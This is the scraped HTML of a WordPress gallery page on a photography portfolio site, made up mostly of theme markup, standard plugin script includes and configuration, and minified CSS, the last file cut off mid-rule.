<body class="wp-singular page-template-default page page-id-2040 page-child parent-pageid-353 wp-embed-responsive wp-theme-blacksilver woo-cart-off main-menu-active general-theme-style-default general-theme-mod-dark lightbox-thumbnails-active gutenberg-lightbox-disabled fullscreen-mode-off page-has-full-background menu-social-active footer-widgets-inactive animated-cursor-active single-author theme-is-light default-layout stickymenu-enabled-sitewide left-logo menu-is-horizontal page-is-not-fullscreen fullscreen-ui-switchable header-type-overlay page-is-opaque theme-fullwidth body-dashboard-push footer-is-off edge-to-edge elementor-default elementor-kit-7949 elementor-page elementor-page-2040">
<div data-rocket-location-hash="16ab29fa8827e57e79bc36214a0fa55c" class="preloader-cover-screen"><div data-rocket-location-hash="3b5810c322fe8d3a8e0c0a1774b21c34" class="preloader-cover-logo"></div></div><div data-rocket-location-hash="9af359a95a9d66944bf13e25b6190364" class="preloader-style-spinner loading-spinner-primary loading-spinner-detect loading-spinner"><div data-rocket-location-hash="d97c7fcff75d7137d1c7990c67529b31" class="loading-right-side"><div data-rocket-location-hash="e3a45b3ebf49af9a0e3ac7d1b228fa17" class="loading-bar"></div></div><div data-rocket-location-hash="da700a18ea14f9a7063c44b71c2c3064" class="loading-left-side"><div data-rocket-location-hash="ab4f7687956ec52d069d482bc86dc5a0" class="loading-bar"></div></div></div>	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div data-rocket-location-hash="0156c6e9213fce6efb54ef6fb02dacc5" class="responsive-menu-wrap">
	<div data-rocket-location-hash="d4ffc245fa37611d5923f79e3e634ae0" class="mobile-alt-toggle">
			</div>
	<div data-rocket-location-hash="b5941dc29d73b8964431a881af66bd88" class="mobile-menu-toggle">
		<div data-rocket-location-hash="3d4b60625fe19e6e8e989be0512f3c84" class="logo-mobile">
			<a href="https://babis.photo/"><img class="custom-responsive-logo logoimage" src="https://babis.photo/wp-content/uploads/2020/01/babis_white.png" alt="logo" /></a>		</div>
		<div data-rocket-location-hash="1e22805dd8f667def740ce9a76632aa2" class="responsive-menu-overlay"></div>
	</div>
</div>
		<div data-rocket-location-hash="576047053ddd97b5d23da1776f96f998" class="responsive-mobile-menu">
			<div data-rocket-location-hash="d51d15da31d99b43aaad34112e8a5d9e" class="dashboard-columns">
				<div data-rocket-location-hash="f49243ce3a7f3b4e5586bc845dfe3edc" class="mobile-menu-social">
					<div class="mobile-socials-wrap clearfix">
					<aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a aria-label="Facebook" href="https://www.facebook.com/Babis-Photo-100258074962238/"  target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
				</li>
				</ul></div></aside>					</div>
				</div>
			<form method="get" id="mobile-searchform" action="https://babis.photo/">
		<input placeholder="" type="text" value="" name="s" id="ms" class="right" />
	<button id="mobile-searchbutton" title="" type="submit"><i class="feather-icon-search"></i></button>
</form>
				<nav>
				<ul id="menu-main-menu-babis" class="mtree"><li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3360"><a href="https://babis.photo/">Home</a></li>
<li id="menu-item-8010" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-8010"><a href="https://babis.photo/gallery/">Gallery</a></li>
<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://babis.photo/about-me/">About me</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://babis.photo/contact-us/">Contact</a></li>
</ul>				</nav>
				<div data-rocket-location-hash="05e452a9b73af0dce71b00e5f57faaea" class="clearfix"></div>
			</div>
		</div>
		<div data-rocket-location-hash="2beced0cd27d9fcfc3a2dacd0a2fd66a" class="outer-wrap stickymenu-zone">
<div data-rocket-location-hash="a0de03c07706d60c91d944ea65a9c4cc" class="outer-wrap-inner-zone">
	<div data-rocket-location-hash="e91f0173d8f07a4a3cec1a7cc3a95796" class="menu-social-header"><aside id="msocial-widget-1" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a aria-label="Facebook" href="https://www.facebook.com/Babis-Photo-100258074962238/"  target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
				</li>
				</ul></div></aside></div>		<div data-rocket-location-hash="9348a7155e5ec7de0278eeab553e620c" class="outer-header-wrap clearfix">
		<nav>
						<div class="mainmenu-navigation  clearfix">
				<div class="header-logo-section"><div class="logo"><a href="https://babis.photo/"><img class="logo-theme-main logo-theme-primary logo-theme-dark logo-theme-custom" src="https://babis.photo/wp-content/uploads/2020/01/babis_black.png" alt="logo" /><img class="logo-theme-main logo-theme-secondary logo-theme-bright logo-theme-custom" src="https://babis.photo/wp-content/uploads/2020/01/babis_white.png" alt="logo" /></a></div></div>						<div class="homemenu">
						<ul id="menu-main-menu-babis-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3360      "><a href="https://babis.photo/">Home</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-8010      "><a href="https://babis.photo/gallery/">Gallery</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357      "><a href="https://babis.photo/about-me/">About me</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358      "><a href="https://babis.photo/contact-us/">Contact</a> </li>
</ul>						</div>
									</div>
		</nav>
	</div>
</div>
</div>
	<div data-rocket-location-hash="990734c86b6a110e73962a0403a39e2e" id="home" class="container-wrapper container-fullwidth entry-content"><div data-rocket-location-hash="4fa248fa76c39e8cb7f984327921ca7a" class="horizontal-menu-body-container"><div data-rocket-location-hash="e641416e808e340150a52ef6f847162a" class="container-outer"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
							<div class="entry-title-wrap">
				<h1 class="entry-title">
				Classic Tag Filterable				</h1>
			</div>
				</div>
</div>
</div>
	<div class="container clearfix">	<div class="page-contents-wrap  ">
				<div id="post-2040" class="post-2040 page type-page status-publish hentry">
			<div class="entry-page-wrapper entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="2040" class="elementor elementor-2040" data-elementor-post-type="page">
						<section class="jarallax lazyload elementor-section elementor-top-section elementor-element elementor-element-37d50f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-jarallax="" data-speed="0.75" data-type="scroll" data-parallax="scroll" style="background-image:url(&quot;https://imaginem.cloud/blacksilver-classic/wp-content/uploads/sites/9/2019/03/background-6.jpg&quot;);" data-image-src="https://imaginem.cloud/blacksilver-classic/wp-content/uploads/sites/9/2019/03/background-6.jpg" data-id="37d50f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c020ce8" data-id="c020ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fe811 section-align-center section-size-large subtitle-style-default elementor-widget elementor-widget-section-heading" data-id="f9fe811" data-element_type="widget" data-widget_type="section-heading.default">
				<div class="elementor-widget-container">
					<div class="section-heading headingstyle-subtitle"><h5 class="entry-sub-title section-sub-title">Gallery</h5><div class="section-title-wrapper"><h2 class="entry-title section-title">Collection</h2></div><div class="section-description clearfix"><div class="section-description-inner"><p>When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees.</p>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c958f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c958f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4adce0c" data-id="4adce0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8cf0c6 elementor-widget elementor-widget-thumbnails-grid" data-id="c8cf0c6" data-element_type="widget" data-widget_type="thumbnails-grid.default">
				<div class="elementor-widget-container">
					<div class="gridblock-filter-select-wrap"><div id="gridblock-filters"><ul class="gridblock-filter-categories"><li class="filter-all-control"><a data-filter="*" data-title="All Items" href="#"><span class="filter-seperator filter-seperator-all"></span>All Items</a></li></ul></div></div><div class="thumbnails-shortcode gridblock-columns-wrap grid-style-classic-wrap clearfix"><div class="thumbnails-grid-container lightgallery-container grid-style-classic thumbnail-gutter-spaced    gridblock-three  has-effect-zoom"  data-columns="3"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
					</div><!-- .entry-content -->
			</div>
	</div>
</div><div data-rocket-location-hash="21b208ecc18e2d8f99d77321ac8a1e9d" class="footer-outer-wrap"><div class="footer-multi-column-wrap"></div>	<div id="copyright" class="footer-container footer-logo-present">
		<div class="footer-logo">
				<img class="custom-footer-logo footer-logo-image" src="https://babis.photo/wp-content/uploads/2020/01/babis_white.png" alt="logo" />		</div>
					<div class="horizontal-footer-copyright">Babis Kosmidis Photography</div>
		</div>
	</div>
	</div></div>		<div data-rocket-location-hash="c9815d9721cc69a6b23030c6400d3df6" class="progress-wrap location-right">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
			</svg>
		</div>
				<div data-rocket-location-hash="9052c119ebc7207940982752336fffca" class="cursor">
			<div data-rocket-location-hash="048e0f6b6ead12d7c6632852a0e006d6" class="cursor__inner cursor__inner--circle"></div>
			<div data-rocket-location-hash="b352a782633916ee0638752037b9dcbf" class="cursor__inner cursor__inner--dot"></div>
	</div>
	<div data-rocket-location-hash="dda3d8b6991d8f42ae9a09644de36ed4" class="site-back-cover"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blacksilver/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1767892713' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="imaginem-blocks-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://babis.photo/wp-admin/admin-ajax.php","nonce":"3bc80cc14e"};
//# sourceURL=imaginem-blocks-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/common-elementor.js?ver=1764866396" id="imaginem-blocks-js"></script>
<script type="text/javascript" src="//babis.photo/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//babis.photo/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/themes/blacksilver/js/velocity.min.js?ver=1.0" id="velocity-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/js/velocity.ui.js?ver=1764866396" id="velocity-ui-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/themes/blacksilver/js/lazysizes.min.js?ver=1.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/ls.unveilhooks.min.js" id="ls-unveilhooks-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/js/menu/verticalmenu.js?ver=1764866396" id="blacksilver-verticalmenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/js/menu/superfish.js?ver=1764866396" id="superfish-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.easing.min.js" id="easing-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/smartresize/jquery.debouncedresize.js?ver=1764866396" id="jquery-debouncedresize-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/rellax.min.js" id="rellax-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.fitvids.js?ver=1764866396" id="fitvids-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/chosen/chosen.jquery.js?ver=1764866396" id="chosen-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/owlcarousel/owl.carousel.min.js?ver=ac169c9a2552669cd4457da523afa231" id="owlcarousel-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/modernizr.custom.47002.js?ver=1764866396" id="modernizr-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.gridrotator.js?ver=1764866396" id="gridrotator-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/classie.js?ver=1764866396" id="classie-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/lightbox/js/lightgallery-all.js?ver=1764866396" id="lightgallery-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/tilt.jquery.js?ver=1764866396" id="tilt-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/jarallax/jarallax.js?ver=1764866396" id="jarallax-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/html5player/jquery.jplayer.min.js" id="jplayer-js"></script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/js/common.js?ver=1764866396" id="blacksilver-common-js"></script>
<script type="text/javascript" id="wccp_pro_admin_bar_ajax-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://babis.photo/wp-admin/admin-ajax.php","link":"https://babis.photo/gallery/classic-tag-filterable/"};
//# sourceURL=wccp_pro_admin_bar_ajax-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://babis.photo/wp-content/cache/min/1/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=1764866396" id="wccp_pro_admin_bar_ajax-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/babis.photo\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/babis.photo\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/babis.photo\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0735179fa0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2040,"title":"Classic%20Tag%20Filterable%20-%20Babis%20Photo","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/isotope/jquery.isotope.min.js?ver=ac169c9a2552669cd4457da523afa231" id="isotope-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/babis.photo\/wp-admin\/admin-ajax.php","nonce":"06c2e531f7","urls":{"assets":"https:\/\/babis.photo\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/babis.photo\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/babis.photo\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/babis.photo\/wp-admin\/admin-ajax.php","nonce":"1ca6f4ae65","url":"https:\/\/babis.photo\/gallery\/classic-tag-filterable","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://babis.photo/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769359116 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/styles-fonts.css?ver=1767892713
body_size: -66
content:
@font-face{font-family:'jost';font-display:swap;src:url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Light/Jost-300-Light.woff2) format("woff2"),url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Light/Jost-300-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:'jost';font-display:swap;src:url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Book/Jost-400-Book.woff2) format("woff2"),url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Book/Jost-400-Book.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:'jost';font-display:swap;src:url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Medium/Jost-500-Medium.woff2) format("woff2"),url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Medium/Jost-500-Medium.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:'jost';font-display:swap;src:url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Semi/Jost-600-Semi.woff2) format("woff2"),url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Semi/Jost-600-Semi.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:'jost';font-display:swap;src:url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Bold/Jost-700-Bold.woff2) format("woff2"),url(../../../../../../../themes/blacksilver/css/fonts/jost/Jost-Bold/Jost-700-Bold.woff) format("woff");font-weight:700;font-style:normal}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/styles-black.css?ver=1767892713
body_size: 4908
content:
html,body{background:#1a1a1a;color:#fff}a{color:rgba(255,255,255,.5)}input,textarea,label,button{color:#fff}input,textarea{background:#444}.post-thumbnail-navigation-inner a{color:#fff}#respond .must-log-in>a{color:#fff}.fotorama-style-contain .mtheme-fotorama,.fullscreen-horizontal-carousel{background-color:#000;background:rgba(74,74,74,1) repeating-linear-gradient(-45deg,rgba(255,255,255,.08),rgba(255,255,255,.08) 1px,transparent 1px,transparent 7px) repeat scroll 0 0 / 10px 10px}.homemenu ul:first-child>li>a,.menu-social-header .social-header-wrap .social-icon i,.header-site-title-section,.header-cart i,.main-menu-on.menu-inverse-on .homemenu ul:first-child>li>a,.main-menu-on.menu-inverse-on .menu-social-header .social-header-wrap .social-icon i,.main-menu-on.menu-inverse-on .header-cart i{color:#fff}.header-type-inverse .homemenu ul:first-child>li>a,.header-type-inverse .menu-social-header .social-header-wrap .social-icon i,.header-type-inverse .header-site-title-section a,.header-type-inverse .header-cart i{color:#000}.header-type-inverse.split-menu.menu-is-horizontal .outer-wrap,.header-type-inverse.minimal-logo.menu-is-horizontal .outer-wrap,.header-type-inverse.splitmenu-logo.menu-is-horizontal .outer-wrap,.header-type-inverse.left-logo.menu-is-horizontal .outer-wrap,.header-type-inverse.page-is-not-fullscreen.split-menu.menu-is-horizontal .outer-wrap,.header-type-inverse.page-is-not-fullscreen.minimal-logo.menu-is-horizontal .outer-wrap,.header-type-inverse.page-is-not-fullscreen.splitmenu-logo.menu-is-horizontal .outer-wrap,.header-type-inverse.page-is-not-fullscreen.left-logo.menu-is-horizontal .outer-wrap{background:#fff;border-bottom:1px solid rgba(255,255,255,.1)}.entry-blog-contents-wrap .theme-hover-arrow,.entry-blog-contents-wrap .theme-hover-arrow:hover,.entry-blog-contents-wrap .theme-hover-arrow:focus,.entry-blog-contents-wrap .theme-hover-arrow:hover:after,.entry-blog-contents-wrap .theme-hover-arrow:focus:after{color:#ccaca8}.split-menu.menu-is-horizontal .outer-wrap,.minimal-logo.menu-is-horizontal .outer-wrap,.splitmenu-logo.menu-is-horizontal .outer-wrap,.left-logo.menu-is-horizontal .outer-wrap,.header-type-auto.page-is-not-fullscreen.split-menu.menu-is-horizontal .outer-wrap,.header-type-auto.page-is-not-fullscreen.minimal-logo.menu-is-horizontal .outer-wrap,.header-type-auto.page-is-not-fullscreen.splitmenu-logo.menu-is-horizontal .outer-wrap,.header-type-auto.page-is-not-fullscreen.left-logo.menu-is-horizontal .outer-wrap{background:#000}.page-is-fullscreen.menu-is-horizontal .outer-wrap,.header-type-inverse-overlay.menu-is-horizontal .outer-wrap,.header-type-overlay.menu-is-horizontal .outer-wrap{background:none;border:0}.stickymenu-active.header-type-overlay .homemenu ul:first-child>li>a,.stickymenu-active.header-type-overlay .menu-social-header .social-header-wrap .social-icon i,.stickymenu-active.header-type-overlay .header-site-title-section a,.stickymenu-active.header-type-overlay .header-cart i{color:#fff}.stickymenu-active.menu-is-horizontal .outer-wrap.stickymenu-zone{background:#000}.header-type-inverse-overlay.stickymenu-active.menu-is-horizontal .outer-wrap.stickymenu-zone{background:#fff}.header-type-inverse .logo-theme-bright,.header-type-dark .logo-theme-dark,.header-type-bright .logo-theme-dark,.header-type-auto .logo-theme-dark,.header-type-default .logo-theme-dark,.stickymenu-active.header-type-overlay .logo-theme-dark{display:none}.header-type-inverse .logo-theme-dark,.header-type-dark .logo-theme-bright,.header-type-bright .logo-theme-bright,.header-type-auto .logo-theme-bright,.header-type-default .logo-theme-bright,.stickymenu-active.header-type-overlay .logo-theme-bright{display:block}.header-site-title-section a,.main-menu-on.menu-inverse-on .header-site-title-section a{color:#fff}.error404,.container-outer{background:#1a1a1a}.footer-outer-wrap{background:#272727}.sidebartextbox,.sidebar-widget{color:#908f8f}.author-info{background:rgba(45,45,45,.6)}ol.commentlist li.comment .comment-author,ol.commentlist li.comment .comment-author a,ol.commentlist li.comment .comment-author .fn,ol.commentlist li.comment .comment-author .fn,ol.commentlist li.comment .comment-author .fn a,ol.commentlist li.comment .comment-meta a,.entry-content .commentlist a,.entry-content .commentlist a:hover{color:#fff}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel,.woocommerce ul.order_details li,.woocommerce .col2-set 